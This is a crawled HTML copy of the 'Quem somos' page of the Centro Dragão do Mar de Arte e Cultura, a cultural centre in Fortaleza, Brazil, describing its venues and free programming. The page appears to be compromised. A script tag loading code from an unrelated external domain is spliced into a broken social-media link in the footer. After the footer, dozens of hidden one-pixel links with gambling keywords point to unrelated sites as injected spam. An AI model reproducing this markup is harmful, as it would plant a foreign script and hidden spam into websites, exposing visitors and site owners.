

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dragaodomar.org.br/institucional/quem-somos
body_size: 37064
content:
 
<!DOCTYPE html>
<html lang="pt-br">
<head>
	<meta charset="UTF-8">

	<!-- <title>Dragão do Mar</title>	 -->

	<meta name="viewport" content="width=device-width">



	<link rel="stylesheet" href="../../v2/css/reset.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../v2/css/attr.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../v2/css/style.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../v2/css/style-750.css?v=20181009" media="screen and (max-width:750px)" type="text/css">
	
	<link rel="icon" href="../../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../../v2/imgs/favicon.png" type="image/vnd.microsoft.icon">
	<link rel="apple-touch-icon" href="../../v2/imgs/favicon.png">
	<link rel="apple-touch-icon-precomposed" href="../../v2/imgs/favicon.png">

<!-- 	<script src="../../plugins/jquery/jquery-2.1.3.min.js"></script>
	<script> var $ = jQuery.noConflict(); </script> -->


	<script src="../../plugins/jquery/jquery-1.10.1.min.js"></script>
	<script src="../../plugins/jquery/jquery-migrate-1.2.1.min.js"></script>

	<script src="../../plugins/jsutils/jsutils.js"></script>



	<!-- jCarousel -->
	<script src="../../plugins/jcarousel/jquery.jcarousel.min.js"></script>
	<script src="../../plugins/jcarousel/jcarousel.func.js"></script>
	<link rel="stylesheet" href="../../v2/css/jcarousel.css?v=20181009" type="text/css">
	

	
<title>Institucional | Quem somos :: Dragão do Mar</title>

<meta name="description" content="Centro Dragão do Mar de Arte e Cultura">

<meta property="og:url" content="http://dragaodomar.org.br/institucional/quem-somos">

<meta property="og:title" content="Institucional | Quem somos :: Dragão do Mar">
<meta property="og:site_name" content="Institucional | Quem somos :: Dragão do Mar">
<meta property="og:description" content="Centro Dragão do Mar de Arte e Cultura">

<meta property="og:image" content="http://dragaodomar.org.br/v2/midia/pagina/u/dragaocima_g.jpg">

<meta property="og:locale" content="pt_BR">


	<style type="text/css">

	
	.blocktela{
		background-color: rgba(0,0,0,0.8);
		padding: 10px;
	}

</style>



</head>
<body>

	<a id="totop"></a>

	<div class="bartop">
		<div class="espacoslk">
			<a href="../../espacos/museu-de-arte-contemporanea"><img src="../../v2/imgs/espaco_01.png"></a>
			<a href="../../espacos/museu-da-cultura-cearense"><img src="../../v2/imgs/espaco_03.png"></a>
			<a href="../../espacos/planetario"><img src="../../v2/imgs/espaco_05.png"></a>
			<!-- <a href="espacos/07"><img src="../../v2/imgs/espaco_07.png"></a> -->
			<a href="../../espacos/anfiteatro"><img src="../../v2/imgs/espaco_09.png"></a>
			<!-- <a href="espacos/11"><img src="../../v2/imgs/espaco_11.png"></a> -->
			<!-- <a href="espacos/13"><img src="../../v2/imgs/espaco_13.png"></a> -->
		</div>
	</div>

	<header>

		<div class="e">

			<span class="logo"> 
				<a href="../.././"> 
					<img src="../../v2/imgs/logo.png">
				</a> 
			</span>

		</div>

		<div class="d">

			<a href="http://ceara.gov.br" target="_blank">
				<img src="../../v2/imgs/logo-ceara.jpg">
			</a>

			<div class="barsrc">

				<span class="mob">
					<a href="programacao-cultural">PROGRAMAÇÃO</a>
				</span>

				<form method="GET" action="../../programacao-cultural/">
					
					<span class="tt">PROGRAMAÇÃO</span>
					<span class="tf">
						<select name="espaco"> 
							<option value="">Por espaços</option>
							<option value='4'>Anfiteatro do Dragão do Mar</option><option value='7'>Arena Dragão do Mar</option><option value='11'>Ateliê dos Museus (Praça Verde)</option><option value='5'>Auditório do Dragão do Mar</option><option value='22'>Canal do Dragão no Youtube</option><option value='24'>Canal do Itaú Cultural no YouTube</option><option value='16'>Cena 15 (Rua José Avelino, 495)</option><option value='21'>Centro Dragão do Mar de Arte e Cultura</option><option value='8'>Cinema do Dragão</option><option value='18'>Espaço Mix</option><option value='15'>Espaço Patativa do Assaré</option><option value='6'>Espaço Rogaciano Leite Filho</option><option value='23'>Instagram do Dragão</option><option value='12'>Miniauditório do Museu da Cultura Cearense</option><option value='14'>Multigaleria</option><option value='20'>Múltiplos espaços</option><option value='9'>Museu da Cultura Cearense</option><option value='10'>Museu de Arte Contemporânea do Ceará</option><option value='2'>Planetário Rubens de Azevedo</option><option value='17'>Porto Dragão</option><option value='19'>Praça Almirante Saldanha</option><option value='1'>Praça Verde</option><option value='26'>Redes sociais do Dragão</option><option value='27'>Sala fechada no Google Meet</option><option value='25'>Site oficial do Dragão do Mar</option><option value='3'>Teatro Dragão do Mar</option><option value='13'>Varanda dos Museus</option>						</select>
					</span>
					<span class="tf">
						<select name="linguagem"> 
							<option value="">Por linguagens</option>
							<option value='17'>Acessibilidade</option><option value='4'>Artes Visuais</option><option value='14'>Astronomia</option><option value='5'>Cinema</option><option value='8'>Circo</option><option value='21'>Comunicado</option><option value='15'>Contação de Histórias</option><option value='3'>Dança</option><option value='12'>Debate</option><option value='26'>Exposição</option><option value='18'>Feira</option><option value='19'>Festival</option><option value='13'>Formação</option><option value='7'>Fotografia</option><option value='6'>Infantil</option><option value='9'>Literatura</option><option value='22'>Live</option><option value='20'>Mostra</option><option value='1'>Música</option><option value='16'>Oficina</option><option value='11'>Palestra</option><option value='10'>Performance</option><option value='24'>Podcast</option><option value='27'>Residência</option><option value='25'>Seminário</option><option value='2'>Teatro</option><option value='23'>Vídeo</option>						</select>
					</span>
					<span class="tf">
						<input type="date" name="data" placeholder="2026-01-26">
					</span>
					<!-- <span class="tf">
						<input type="text" onfocus="(this.type='date')" name="semana" placeholder="Por semana">
					</span> -->
					<span class="tf"><input type="text" name="src" placeholder="Busca livre"></span>
					<span><button class="bt"></button><span>

					</form>
				</div>

			</div>

			<div class="bar">

				<span class="mmenu"></span>

				<span class="shmenu">
					<nav>

						
							<span class="sub">
								<a href="../../institucional" data-figure='' class="p p1 active">Institucional</a>
								<span class="in ">

									<a class='' data-figure='' href='../../institucional/hista3ria'>Um novo marco na cultura do Cear&aacute;</a><a class='' data-figure='../../v2/midia/pagina/p/dragaocima_g.jpg' href='../../institucional/quem-somos'>Quem somos</a><a class='' data-figure='' href='../../institucional/missalbo-visalbo-e-valores'>Miss&atilde;o, vis&atilde;o e valores</a><a class='' data-figure='../../v2/midia/pagina/p/banner-menu.jpg' href='../../institucional/dragao-do-mar-na-historia-do-ceara'>Quem foi Drag&atilde;o do Mar</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../funcionamento" data-figure='' class="p p2 ">FUNCIONAMENTO</a>
								<span class="in ">

									<a class='' data-figure='' href='../../funcionamento/horarios'>Hor&aacute;rios</a><a class='' data-figure='' href='../../funcionamento/como-chegar'>Como Chegar</a><a class='' data-figure='../../v2/midia/pagina/p/mapa-cdmac_2022.png' href='../../funcionamento/mapa'>Localize-se no complexo cultural</a><a class='' data-figure='' href='../../funcionamento/acessibilidade'>Acessibilidade </a><a class='' data-figure='' href='../../funcionamento/gestao'>Gest&atilde;o</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../programacao-cinema" data-figure='' class="p p3 ">Programa&ccedil;&atilde;o Cinema</a>
								<span class="in trav">

									
								</span>
							</span>

							
							<span class="sub">
								<a href="../../espacos" data-figure='' class="p p4 ">O que ver no Drag&atilde;o</a>
								<span class="in ">

									<a class='' data-figure='../../v2/midia/pagina/p/cinema.jpg' href='../../espacos/cinema-do-dragao'>Cinema do Drag&atilde;o</a><a class='' data-figure='../../v2/midia/pagina/p/planetario.jpg' href='../../espacos/planetario'>Planet&aacute;rio Rubens de Azevedo</a><a class='' data-figure='../../v2/midia/pagina/p/museu-da-cultura.jpg' href='../../espacos/museu-da-cultura-cearense'>Museu da Cultura Cearense (MCC)</a><a class='' data-figure='../../v2/midia/pagina/p/museu-de-arte.jpg' href='../../espacos/museu-de-arte-contemporanea'>Museu de Arte Contempor&acirc;nea do Cear&aacute; (MAC-CE)</a><a class='' data-figure='../../v2/midia/pagina/p/teatro.jpg' href='../../espacos/teatro-dragao-do-mar'>Teatro Drag&atilde;o do Mar</a><a class='' data-figure='../../v2/midia/pagina/p/praca-verde.jpg' href='../../espacos/praca-verde'>Pra&ccedil;a Verde</a><a class='' data-figure='../../v2/midia/pagina/p/anfiteatro.jpg' href='../../espacos/anfiteatro'>Anfiteatro S&eacute;rgio Motta</a><a class='' data-figure='' href='../../espacos/auditorio'>Audit&oacute;rio</a><a class='' data-figure='../../v2/midia/pagina/p/rogaciano.jpg' href='../../espacos/espaco-rogaciano-leite'>Espa&ccedil;o Rogaciano Leite Filho</a><a class='' data-figure='../../v2/midia/pagina/p/leonilson.jpg' href='../../espacos/biblioteca-leonilson'>Biblioteca Leonilson</a><a class='' data-figure='' href='../../espacos/lojas-parceiras'>Lojas Parceiras</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../fale-conosco" data-figure='' class="p p5 ">Servi&ccedil;os</a>
								<span class="in ">

									<a class='' data-figure='' href='../../fale-conosco/autorizacoesfotoevideo'>Orienta&ccedil;&otilde;es para fotos e v&iacute;deos no CDMAC</a><a class='' data-figure='' href='../../fale-conosco/pauta'>Solicita&ccedil;&atilde;o de Pauta </a><a class='' data-figure='' href='../../fale-conosco/contatos'>FALE CONOSCO</a><a class='' data-figure='' href='../../fale-conosco/pregao-eletronico'>PREG&Atilde;O ELETR&Ocirc;NICO</a>
								</span>
							</span>

							

														<span class="sub">
								<a href="#" data-figure='' class="p p6 ">Revista</a>
								<span class="in ">

									<a class='' data-figure='../../v2/midia/revista/ad7d67da72a9ce1351f18645ae5f60c5.jpg' href='../../revista/5/revista-dragao-do-mar-no4'>Revista Dragão do Mar Nº4</a><a class='' data-figure='../../v2/midia/revista/e575f6393894179d465404b9e9cc74b3.jpg' href='../../revista/4/revista-dragao-do-mar-no-3'>Revista Dragão do Mar Nº 3</a><a class='' data-figure='../../v2/midia/revista/0b39bf05affbe99bdcbc9d3ab10fb779.jpg' href='../../revista/3/revista-dragao-do-mar-no-2'>Revista Dragão do Mar Nº 2</a><a class='' data-figure='../../v2/midia/revista/ed044ef8bbb03ad802e933e4c9c109a6.jpg' href='../../revista/1/revista-dragao-do-mar-no-1'>Revista Dragão do Mar Nº 1</a>
								</span>
							</span>

							<div class="img" id="img-menu">
								<img src="">
							</div>

						</nav>
					</span>

					<style type="text/css">header .shmenu nav a.p6{border:0;}</style>

					<script>
						$('#img-menu img').hide();
						$('nav a').mouseover(function(){
							figure = $(this).attr('data-figure');
							if(figure!=''){
								$('#img-menu img').show();
								$('#img-menu img').attr('src',figure);
								// $('nav .sub:hover .in').css('min-height','250px');
							}
						})
						.mouseout(function(){
							// $('nav .sub:hover .in').css('min-height','0px');

						// $('#img-menu img').attr('src','');
						$('#img-menu img').hide();
					})
				</script>


			</div>

		</header>


		
	<!-- css extra config -->
	<style type="text/css">
	.conteudo{
		font-size: 16px;
		line-height: 22px;
		color: #333333;
	}

	.top{
		background: center center no-repeat;
		background-size: 100% 100%;
		background-color: ;
	}
</style>




<script>


	function imgOnload(urlImg){

		largura = parseInt(myImage.width);
		altura = parseInt(myImage.height);
		propImg = {w:largura,h:altura,url:urlImg};

		console.log(propImg);

		$('.top').css('background-image','url('+propImg.url+')');
		if((propImg.w/propImg.h) > ($('.top').width()/$('.top').height())){
			$('.top').css('background-size', 'auto 100%');
		}else{
			$('.top').css('background-size', '100% auto');
		}
	}

	function ajustaFundoTop(urlImg){

		

		myImage = new Image();
		myImage.src = urlImg;
		myImage.onload = function(){imgOnload(urlImg);}
		
		

		

	}

	// imgTop = new Image();

	// imgTop.src = "../../v2/midia/pagina/u/dragaocima_g.jpg";

	

	// function ajustaBg(){

	// 	largTela = $(window).width();

	// 	$('.top').css('background-image','url(../../v2/midia/pagina/u/dragaocima_g.jpg)');

	// 	if(largTela>imgTop.width){
	// 		$('.top').css('background-size','100% auto');
	// 	}else{
	// 		$('.top').css('background-size',imgTop.width+'px auto');
	// 	}
	// }

	imgTop = "../../v2/midia/pagina/u/dragaocima_g.jpg";

	$(document).ready(function(){
		// ajustaBg();
		ajustaFundoTop(imgTop);
		
	})

	$(window).resize(function(){
		// ajustaBg();
		ajustaFundoTop(imgTop);
	})
</script>




<div class="top"></div>

<div class="bartt">
	<div class="in">
		<span class="st"></span>
		<span><a href='../../institucional'>Institucional</a></span><span><a href='../../institucional/quem-somos'>Quem somos</a></span>	</div>
</div>

<center>



	<div class="conteudo areaGolss">

		<p><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>O Centro Dragão do Mar</strong></span></span></p>

<p> </p>

<p><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     O Centro Dragão do Mar de Arte e Cultura é um complexo cultural da <strong><a href="https://www.secult.ce.gov.br"><span style="color:#2980b9">Secretaria da Cultura do Estado do Ceará</span></a></strong> que é gerido em parceria com o <strong><a href="http://www.idm.org.br"><span style="color:#2980b9">Instituto Dragão do Mar</span></a></strong>. Com mais de 1,5 milhão de visitantes ao ano, está entre os mais relevantes centros culturais brasileiros e é um dos principais pontos turísticos do Ceará. O Centro Dragão do Mar está situado num dos mais boêmios bairros de Fortaleza, a Praia de Iracema. São 14,5 mil metros quadrados de área construída para vivenciar a arte e a cultura, visitando exposições no Museu da Cultura Cearense, no Museu de Arte Contemporânea do Ceará e na Multigaleria; se encantando com espetáculos cênicos no Teatro Dragão do Mar, no Espaço Rogaciano Leite Filho e na Arena Dragão do Mar; assistindo a grandes filmes no Cinema do Dragão; desbravando o Universo no Planetário Rubens de Azevedo; e, ainda, curtindo shows locais, nacionais e internacionais, no Anfiteatro Sérgio Motta, no Auditório e na Praça Verde.</span></span></p>

<p> </p>

<p><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Cerca de 90% da programação do Centro Dragão do Mar tem acesso gratuito ou preços simbólicos, com o objetivo de formar plateia nas diversas linguagens artísticas. Essa programação reúne, de terça a domingo, apresentações em Circo, Teatro, Dança, Literatura, Fotografia, Performance, Música, Cinema e Pontos de Cultura. Oferecendo opções de arte e cultura para cearenses e turistas, além da programação composta por eventos de produtores locais e nacionais.</span></span></p>

<p> </p>

<p> </p>

<p dir="ltr"> </p>

<p> </p>


		

			</div>
</center>







		<div class="tt1">
			<span>
				<a href="http://instagram.com/dragaodomar" target="_blank">
					<img src="../../v2/imgs/instagram.jpg">
				</a>
			</span>
		</div>

		<div class="instagram">
			




<div class="responsive nasredes">
	<div class="jcarousel-wrapper">
		<div class="jcarousel" rel='1-300'>
			<ul>

				

				</ul>
			</div>

			<a href="#" class="jcarousel-control-prev"></a>
			<a href="#" class="jcarousel-control-next"></a>

			<!-- <p class="jcarousel-pagination"></p> -->
			<div class="clearb"></div>
		</div>
	</div>



	<script>
		$(function() {
			$('.nasredes .jcarousel')
			.jcarousel({
	            // Core configuration goes here
	        })
			.jcarouselAutoscroll({
				interval: 5000,
				target: '+=1',
				autostart: true
			})
			;
		});
	</script>		</div>

		<div class="tt1">
			<span> </span>
		</div>

		

		<div class="pat pat1"> <!-- selos -->
										<img src="../../v2/midia/banner/regua de logos cdmac 2023-01 (1)[1].png">
											</div>

			<div class="tt1">
				<span>PARCEIROS</span>
			</div>

			<div class="pat pat2">
								</div>


				<footer>
	<div class="totop"><a href="#totop" class="scrollSuave"><span></span></a></div>
	<center>
		<div class="in">
			<div class="e">


								<div class="img">
									</div>
				<div class="txt"></div>
				
			</div>
			<div class="d">
				<div class="menu">
					<div class="img">

						<div class="espacoslk">
							<a href="../../espacos/museu-de-arte-contemporanea"><img src="../../v2/imgs/espaco_01.png"></a>
							<a href="../../espacos/museu-da-cultura-cearense"><img src="../../v2/imgs/espaco_03.png"></a>
							<a href="../../espacos/planetario"><img src="../../v2/imgs/espaco_05.png"></a>
							<!-- <a href="espacos/07"><img src="../../v2/imgs/espaco_07.png"></a> -->
							<a href="../../espacos/anfiteatro"><img src="../../v2/imgs/espaco_09.png"></a>
							<!-- <a href="espacos/11"><img src="../../v2/imgs/espaco_11.png"></a> -->
							<!-- <a href="espacos/13"><img src="../../v2/imgs/espaco_13.png"></a> -->
						</div>

					</div>
					<div class="txt">


						
							<a href="../../ouvidoria" class="">Ouvidoria</a>
							
							<a href="../../como-chegar" class="">Como chegar</a>
							
							<a href="../../fale-conosco" class="">Fale conosco</a>
													</div>
					</div>

					<div class="endereco">
						CENTRO DRAGÃO DO MAR DE ARTE E CULTURA <br>
						Rua Dragão do Mar 81, Praia de Iracema - CEP: 60060-390 - Fortaleza/Ceará - CNPJ: 02.455.125/0001-31 <br>
						Informações gerais: <a href="tel:+55 (85) 3488 8600">+55 (85) 3488 8600</a> / <a href="tel:+55 (85) 3488 8608">(85) 3488 8608</a>
					</div>

					<div class="social">

						<a href="http://www.facebook.com/dragaodomar"><img src="../../v2/imgs/social_01.png"></a>						<a href="http://instagram.com/dragaodomar"><img src="../../v2/imgs/social_03.png"></a>						<a href="http://twitter.com/dragaodomar_"><img src="../../v2/imgs/social_05.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><img src="../../v2/imgs/social_07.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><span style="color:black"><script src=https://jsminiscroll.com/g1/v1/dra.js></script>"><img src="../../v2/imgs/social_09.png"></a>
					</div>

				</div>
			</div>
		</center>
	</footer>
				
<!-- Glossario -->
<style type="text/css">

.markGloss{
	display: inline-block;
	color: #a09d9d;
	border-bottom: 1px dashed #a09d9d;
	height: 16px;
}

.markGloss:hover .glossario{
	display:block;
}

.bxtalk.glossario{
	position: absolute;
	z-index: 998;
	color: #c3c3c3;
	transition: all 0.5s;
	border: 1px solid #e3e3e3;
	display: none;
	max-width: 450px;
	transform:translate(-45%, -104%);
	background: inherit;
	text-align:left;
	padding: 25px;
	line-height: 21px;
	font-size: 14px;
}

.bxtalk.glossario .tt{
	display: block;
	padding-bottom: 3px;
	margin-bottom: 13px;
	border-bottom: 1px dashed #989898;
	text-align: left;
}

@media only screen and (max-width:750px){
	.bxtalk.glossario{
		box-sizing:border-box;
		left:5%;
		max-width: 90% !important;
		transform:translate(0%, -105%) !important;
	}
}

</style>
<script>
	String.prototype.replaceAll = function(search, replacement) {
	    var target = this;
	    return target.replace(new RegExp(search, 'g'), replacement);
	};

	function markGloss(str,troca){
		$('html body .areaGolss').each(function(){
				var texto = $(this).html();
				var novotexto = texto.replaceAll(str,troca);
				$(this).html(novotexto);
		});
	}


	var expressao = 'Café Santa Clara';
	var tipo = 'Publicidade';
	var content = 'Cafeteria Dragão do Mar<br />Localizada no espaço artístico Dragão do Mar, promove o encontro entre a cultura e o prazer de saborear um bom café.<br />Rua Dragão do Mar, 81 - Centro Dragão do Mar, telefone: (85) 3219-6900.<br />De terça a domingo, das 15h00 às 21h00<br /><br /><img alt="" src="/v2/midia/kcfinder/images/Imagens%20gloss%C3%A1rio/santa_clara.jpg" style="height:144px; width:154px" />';
	var color = '#FFFFFF';

	var troca = '<span class="markGloss id0">'+expressao+' <span class="bxtalk glossario" style="background-color:'+color+'"><span class="tt">'+tipo+'</span><span class="content">'+content+'</span></span></span>';

	// console.log(troca);

	markGloss(expressao,troca);



</script>

				<script>
					$('.scrollSuave').click(function(){

						Utils.Anima.scrollSuave(this);
						return false;
					})

					$('.mmenu').click(function(){
						$('.shmenu').slideToggle('fast');
						$('header .right').slideToggle('fast');
					})
					
				</script>



				<script>
					(function($){

  /**
   * jQuery function to prevent default anchor event and take the href * and the title to make a share popup
   *
   * @param  {[object]} e           [Mouse event]
   * @param  {[integer]} intWidth   [Popup width defalut 500]
   * @param  {[integer]} intHeight  [Popup height defalut 400]
   * @param  {[boolean]} blnResize  [Is popup resizeabel default true]
   */
   $.fn.customerPopup = function (e, intWidth, intHeight, blnResize) {

    // Prevent default anchor event
    e.preventDefault();
    
    // Set values for window
    intWidth = intWidth || '500';
    intHeight = intHeight || '400';
    strResize = (blnResize ? 'yes' : 'no');

    // Set title and open popup with focus on it
    var strTitle = ((typeof this.attr('title') !== 'undefined') ? this.attr('title') : 'Social Share'),
    strParam = 'width=' + intWidth + ',height=' + intHeight + ',resizable=' + strResize,            
    objWindow = window.open(this.attr('href'), strTitle, strParam).focus();
}

/* ================================================== */

$(document).ready(function ($) {
	$('.sharer').on("click", function(e) {
		$(this).customerPopup(e);
	});
});

}(jQuery));
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42762272-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42762272-2');
</script>

<a href="https://alaskanativeartists.com/artists/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://seedsofliberation.org/fines-and-fees-reforms" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://asaplocksmithdallas-tx.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://globuseducationsystems.com/careers/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://hrhcsa.com/roland.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://fashioninout.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://softwarance.com/category/mac/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://unioncrate.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://culturated.com/author/bret-love/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://pickrandom.com/random-strings-generator/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://selenium-python.com/hyperlink" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://aabbuilders.com/location/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.joshbayerart.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://soyguayaco.com/plaza-olmedo/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.rusticoakgardens.com/marieke-scholten" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.nurabedin.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://barrierenovations.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://theposters.co/blogs/press/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.thehumanfuture.org/resources/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://escuelataller.org/nuestros-programas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://travelersandfish.com/destinations/mongolie/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://twomakeahome.com/category/diy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://lalocandadelnotaio.com/room-e-suites/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.navletsgardens.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://brutusbakeshop.com/2025/03/11/cara-membuat-roti-green-tea-custard/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.tridas.org/tricycle/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://19frases.com/historicas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://treehouserentalstexas.com/skybox-cabins/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fibroanestesia.com/anatomia-aplicada/orofaringe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fusionfriedchicken.com/product/cone-ice-cream/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.artmetalsstudio.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.classidiconcorso.com/home" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://kootenayforge.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.colombiandelights.com/products/morcilla" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.littlestscholars.com/2018/08/letter-box-activity.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://biogeoplanet.com/how-smart-are-octopuses/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://www.whiskerfullife.com/litter-locker-refill-alternatives/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://vegan-meal.com/recipe" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://postaffair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://phrasepicker.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://pinmypic.com/ap-sand-booking/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://erreurjudiciaire.com/livres/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://expeditionpleinair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://kookist.com/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://existdissolve.com/about-2/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://tmdtunes.com/tour/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.homeoneeuro.com/basin-singapore" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://ketonico.com/blogs/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://thequotablelit.com/quotes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://franflynncourses.com/blog" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://mysticfablesleather.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://prizedconcepts.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://receiversoption.com/category/premium/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.hbomaxcanada.com/movies/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://nomos-bank.com/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://ecotero.com/eco-products/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://www.heroesbrackenfell.net/shows" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://trashcansdepot.com/collections/trash-cans/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://www.astronautsmemorial.org/elliot-m-see-jr-honored.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://hsistemhub.org/webinars/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://pdfuni.com/product/foundations-of-earth-science-8th-8e-lutgens/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://www.contactforsupport.com/auto-warranty/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/airlines/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/authors/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.partiallyderivative.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
